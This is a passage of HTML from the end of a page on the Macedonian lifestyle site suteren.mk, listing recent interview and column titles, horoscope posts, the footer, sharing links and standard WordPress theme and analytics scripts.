class="tptn_title">Боба Ѓудерија: Jас сум како стара машина за перење – изгледа истрошено, но кога ќе почне&hellip;</span></a><span class="tptn_excerpt"> Боба (Слободанка) Ѓудерија е хрватска писателка, колумнистка, блогерка и&hellip;</span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></section><section id="newscard_recent_posts-5" class="widget newscard-widget-recent-posts">
			<h3 class="widget-title">Последни</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d0%bc%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d1%83%d0%ba%d0%b8%d1%9c-%d0%bd%d0%b0%d1%98%d0%b2%d0%be%d0%b7%d0%b1%d1%83%d0%b4%d0%bb%d0%b8%d0%b2%d0%be%d1%82%d0%be-%d0%bd%d0%b5%d1%88%d1%82%d0%be-%d0%bd/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/Marija-Vukic-photo.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/boldirano/" rel="category tag">Болдирано</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d0%bc%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d1%83%d0%ba%d0%b8%d1%9c-%d0%bd%d0%b0%d1%98%d0%b2%d0%be%d0%b7%d0%b1%d1%83%d0%b4%d0%bb%d0%b8%d0%b2%d0%be%d1%82%d0%be-%d0%bd%d0%b5%d1%88%d1%82%d0%be-%d0%bd/">Марија Вукиќ: Највозбудливото нешто на светот е рокенролот</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d0%bc%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d1%83%d0%ba%d0%b8%d1%9c-%d0%bd%d0%b0%d1%98%d0%b2%d0%be%d0%b7%d0%b1%d1%83%d0%b4%d0%bb%d0%b8%d0%b2%d0%be%d1%82%d0%be-%d0%bd%d0%b5%d1%88%d1%82%d0%be-%d0%bd/" title="Марија Вукиќ: Највозбудливото нешто на светот е рокенролот">20/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d0%b4%d0%b0%d1%80%d0%ba%d0%be-%d1%98%d0%b0%d0%bd%d0%b5%d0%b2%d1%81%d0%ba%d0%b8-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98%d0%b0-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/04/Darko.png');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/boldirano/" rel="category tag">Болдирано</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d0%b4%d0%b0%d1%80%d0%ba%d0%be-%d1%98%d0%b0%d0%bd%d0%b5%d0%b2%d1%81%d0%ba%d0%b8-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98%d0%b0-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98/">Дарко Јаневски: Македонија? Македонија е љубовна приказна!</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d0%b4%d0%b0%d1%80%d0%ba%d0%be-%d1%98%d0%b0%d0%bd%d0%b5%d0%b2%d1%81%d0%ba%d0%b8-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98%d0%b0-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98/" title="Дарко Јаневски: Македонија? Македонија е љубовна приказна!">19/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d1%9c%d0%b5-%d1%81%d0%b5-%d1%81%d0%be%d0%bf%d0%bd%d0%b5%d1%88-%d0%bd%d0%b0-%d0%b2%d0%b0%d0%b3%d0%b8%d0%bd%d0%b0/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/2-11.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/darling/" rel="category tag">Дарлинг</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d1%9c%d0%b5-%d1%81%d0%b5-%d1%81%d0%be%d0%bf%d0%bd%d0%b5%d1%88-%d0%bd%d0%b0-%d0%b2%d0%b0%d0%b3%d0%b8%d0%bd%d0%b0/">Кога ќе се „сопнеш“ на вагина</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d1%9c%d0%b5-%d1%81%d0%b5-%d1%81%d0%be%d0%bf%d0%bd%d0%b5%d1%88-%d0%bd%d0%b0-%d0%b2%d0%b0%d0%b3%d0%b8%d0%bd%d0%b0/" title="Кога ќе се „сопнеш“ на вагина">18/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d0%bf%d0%b8%d1%98%d0%b0%d0%bd%d0%b0-%d1%99%d1%83%d0%b1%d0%be%d0%b2-2/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/1-11.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/darling/" rel="category tag">Дарлинг</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d0%bf%d0%b8%d1%98%d0%b0%d0%bd%d0%b0-%d1%99%d1%83%d0%b1%d0%be%d0%b2-2/">Пијана љубов</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d0%bf%d0%b8%d1%98%d0%b0%d0%bd%d0%b0-%d1%99%d1%83%d0%b1%d0%be%d0%b2-2/" title="Пијана љубов">17/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%b2%d0%b8-%d1%81%d1%82%d0%b0%d0%bd%d1%83%d0%b2%d0%b0-%d0%bf%d1%80%d0%b5%d1%82%d0%b5%d1%88%d0%ba%d0%be-%d1%84%d0%b0%d1%82%d0%b5%d1%82%d0%b5-%d1%81%d0%b5-%d0%b7%d0%b0-%d1%87/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/11-4.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/%d0%bd%d0%b8%d0%b5/" rel="category tag">НИЕ</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%b2%d0%b8-%d1%81%d1%82%d0%b0%d0%bd%d1%83%d0%b2%d0%b0-%d0%bf%d1%80%d0%b5%d1%82%d0%b5%d1%88%d0%ba%d0%be-%d1%84%d0%b0%d1%82%d0%b5%d1%82%d0%b5-%d1%81%d0%b5-%d0%b7%d0%b0-%d1%87/">Кога ви станува претешко, фатете се за чистење</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%b2%d0%b8-%d1%81%d1%82%d0%b0%d0%bd%d1%83%d0%b2%d0%b0-%d0%bf%d1%80%d0%b5%d1%82%d0%b5%d1%88%d0%ba%d0%be-%d1%84%d0%b0%d1%82%d0%b5%d1%82%d0%b5-%d1%81%d0%b5-%d0%b7%d0%b0-%d1%87/" title="Кога ви станува претешко, фатете се за чистење">16/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post --><section id="media_image-3" class="widget widget_media_image"><img width="300" height="114" src="https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-300x114.jpg" class="image wp-image-2710  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-300x114.jpg 300w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-1024x389.jpg 1024w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-768x291.jpg 768w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-1536x583.jpg 1536w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
					<h2 class="stories-title">ХОРОСКОП</h2>
					<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/12/11-5-e1766516129484.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/">Најзлобните знаци</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" title="Најзлобните знаци">23/12/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d1%88%d1%82%d0%be-%d0%b3%d0%be-%d0%be%d1%87%d0%b5%d0%ba%d1%83%d0%b2%d0%b0-%d1%81%d0%b5%d0%ba%d0%be%d1%98-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%81%d0%ba%d0%b8-%d0%b2/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/11/11-7.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d1%88%d1%82%d0%be-%d0%b3%d0%be-%d0%be%d1%87%d0%b5%d0%ba%d1%83%d0%b2%d0%b0-%d1%81%d0%b5%d0%ba%d0%be%d1%98-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%81%d0%ba%d0%b8-%d0%b2/">Што го очекува секој знак финансиски во декември?</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d1%88%d1%82%d0%be-%d0%b3%d0%be-%d0%be%d1%87%d0%b5%d0%ba%d1%83%d0%b2%d0%b0-%d1%81%d0%b5%d0%ba%d0%be%d1%98-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%81%d0%ba%d0%b8-%d0%b2/" title="Што го очекува секој знак финансиски во декември?">24/11/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b8%d1%82%d0%b5/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/11/2-8.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b8%d1%82%d0%b5/">Најчувствителните</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b8%d1%82%d0%b5/" title="Најчувствителните">18/11/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d0%ba%d0%be%d0%b8-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d1%81%d0%b5%d0%ba%d1%81%d0%b8-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/10/11-4.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b8-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d1%81%d0%b5%d0%ba%d1%81%d0%b8-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/">Кои се најсекси знаци?</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b8-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d1%81%d0%b5%d0%ba%d1%81%d0%b8-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" title="Кои се најсекси знаци?">30/10/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="media_image-19" class="widget widget_media_image"><img width="300" height="46" src="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-300x46.png" class="image wp-image-2489  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-300x46.png 300w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-1024x157.png 1024w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-768x118.png 768w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL.png 1513w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="https://suteren.mk/" title="Сутерен.мк" >Сутерен.мк</a>						</div>
						<div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->

	<ul class="obfx-sharing
	obfx-sharing-left obfx-sharing-bottom	">
					<li class="">
				<a class="facebook"
					aria-label="Facebook"
										href="https://www.facebook.com/sharer.php?u=https://suteren.mk/%d0%b1%d1%80%d0%be%d1%98%d0%ba%d0%b8%d1%82%d0%b5-%d0%b8-%d0%bc%d0%b0%d0%b6%d0%b8%d1%82%d0%b5/">

					<svg viewBox="38.658 12.828 207.085 207.085"><path d="m158.232 219.912v-94.461h31.707l4.747-36.813h-36.454v-23.504c0-10.658 2.96-17.922 18.245-17.922l19.494-.009v-32.925c-3.373-.447-14.944-1.449-28.406-1.449-28.106 0-47.348 17.155-47.348 48.661v27.149h-31.789v36.813h31.788v94.461z" /></svg>				</a>
			</li>
					<li class="">
				<a class="twitter"
					aria-label="X"
										href="https://twitter.com/intent/tweet?url=https://suteren.mk/%d0%b1%d1%80%d0%be%d1%98%d0%ba%d0%b8%d1%82%d0%b5-%d0%b8-%d0%bc%d0%b0%d0%b6%d0%b8%d1%82%d0%b5/&#038;text=Бројките%20и%20мажите&#038;hashtags=Дарлинг">

					<svg viewBox="0 0 512 512"><path d="m389.2 48h70.6l-154.2 176.2 181.4 239.8h-142l-111.3-145.4-127.2 145.4h-70.7l164.9-188.5-173.9-227.5h145.6l100.5 132.9zm-24.8 373.8h39.1l-252.4-333.8h-42z" /></svg>				</a>
			</li>
					<li class="">
				<a class="whatsapp"
					aria-label="WhatsApp"
										href="whatsapp://send?text=https://suteren.mk/%d0%b1%d1%80%d0%be%d1%98%d0%ba%d0%b8%d1%82%d0%b5-%d0%b8-%d0%bc%d0%b0%d0%b6%d0%b8%d1%82%d0%b5/">

					<svg viewBox="0 0 29 29"><path d="m24.7507 4.21149c-2.573-2.64865-6.1297-4.08649-9.7622-4.08649-7.71889 0-13.9243 6.28108-13.84862 13.9243 0 2.4216.68108 4.7676 1.81621 6.8865l-1.967565 7.1892 7.340545-1.8919c2.04323 1.1351 4.31353 1.6649 6.58373 1.6649 7.6433 0 13.8487-6.2811 13.8487-13.9244 0-3.7081-1.4378-7.18914-4.0108-9.76211zm-9.7622 21.34051c-2.0432 0-4.0865-.5297-5.827-1.5892l-.45406-.227-4.38918 1.1351 1.13513-4.3135-.3027-.454c-3.32973-5.373-1.74054-12.48651 3.70811-15.81624 5.4486-3.329728 12.4865-1.74054 15.8162 3.70811 3.3297 5.44863 1.7406 12.48653-3.7081 15.81623-1.7405 1.1351-3.8595 1.7405-5.9784 1.7405zm6.6595-8.4-.8324-.3784s-1.2109-.5297-1.9676-.9081c-.0757 0-.1514-.0756-.227-.0756-.2271 0-.3784.0756-.5298.1513 0 0-.0756.0757-1.1351 1.2865-.0757.1514-.227.227-.3784.227h-.0757c-.0756 0-.227-.0756-.3027-.1513l-.3783-.1514c-.8325-.3784-1.5892-.8324-2.1946-1.4378-.1514-.1514-.3784-.3027-.5298-.4541-.5297-.5297-1.0594-1.1351-1.4378-1.8162l-.0757-.1513c-.0757-.0757-.0757-.1514-.1513-.3027 0-.1514 0-.3027.0756-.3784 0 0 .3027-.3784.5298-.6054.1513-.1514.227-.3784.3784-.5297.1513-.2271.227-.5298.1513-.7568-.0757-.3784-.9838-2.42163-1.2108-2.87568-.1514-.22703-.3027-.3027-.5297-.37838h-.2271c-.1513 0-.3783 0-.60537 0-.15135 0-.3027.07568-.45405.07568l-.07568.07567c-.15135.07568-.3027.22703-.45405.30271-.15135.15135-.22703.3027-.37838.45405-.52973.68108-.83243 1.51351-.83243 2.34595 0 .6054.15135 1.2108.37837 1.7405l.07568.2271c.68108 1.4378 1.58919 2.7243 2.80001 3.8594l.3027.3027c.227.2271.454.3784.6054.6054 1.5892 1.3622 3.4054 2.346 5.4486 2.8757.2271.0757.5298.0757.7568.1514h.7568c.3783 0 .8324-.1514 1.1351-.3027.227-.1514.3784-.1514.5297-.3027l.1514-.1514c.1513-.1514.3027-.227.454-.3784.1514-.1513.3027-.3027.3784-.454.1514-.3027.227-.6811.3027-1.0595 0-.1513 0-.3784 0-.5297 0 0-.0757-.0757-.227-.1514z" /></svg>				</a>
			</li>
					<li class="">
				<a class="mail" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]">

					<svg viewBox="0 0 512 384"><path d="m48 0c-26.5 0-48 21.5-48 48 0 15.1 7.1 29.3 19.2 38.4l208 156c17.1 12.8 40.5 12.8 57.6 0l208-156c12.1-9.1 19.2-23.3 19.2-38.4 0-26.5-21.5-48-48-48zm-48 132v188c0 35.3 28.7 64 64 64h384c35.3 0 64-28.7 64-64v-188l-198.4 148.8c-34.1 25.6-81.1 25.6-115.2 0z" /></svg>				</a>
			</li>
			</ul>
	<!-- Enter your scripts here --><style id='tptn-style-left-thumbs-widget_tptn_pop-4-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 80px;
				height: 80px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 80px;
				max-height: 80px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-4 img.tptn_thumb {
				width: 80px !important;
				height: 80px !important;
			}
			
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://suteren.mk/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/js/public.js?ver=3.0.5" id="obfx-module-pub-js-social-sharing-0-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/suteren.mk\/","top_ten_id":"4124","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1518895782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suteren.mk/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-settings.js?ver=6.7" id="newscard-match-height-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/js/skip-link-focus-fix.js?ver=20151215" id="newscard-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-includes/js/comment-reply.min.js?ver=6.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/sticky/jquery.sticky-settings.js?ver=6.7" id="newscard-jquery-sticky-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/js/scripts.js?ver=6.7" id="newscard-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb6c063e01e542e78af46e9545bdf2af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
